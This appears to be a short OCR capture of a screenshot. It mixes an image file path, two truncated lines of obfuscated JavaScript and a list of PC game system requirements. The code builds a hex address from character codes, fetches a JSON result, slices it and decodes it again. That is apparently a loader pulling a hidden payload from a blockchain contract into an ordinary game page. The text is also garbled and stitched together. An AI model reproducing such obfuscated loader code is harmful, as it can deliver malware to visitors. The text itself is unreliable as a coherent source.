
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98,55,56,100,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCha
Processor:
next-gen chip for
heavy physics
processing
RAM:
high-speed
DDR5 memory
preferred
Storage:
extra room for
future DLCs
and patches
Graphic Processor:
RTX 3060 or RX 6600
for minimum setti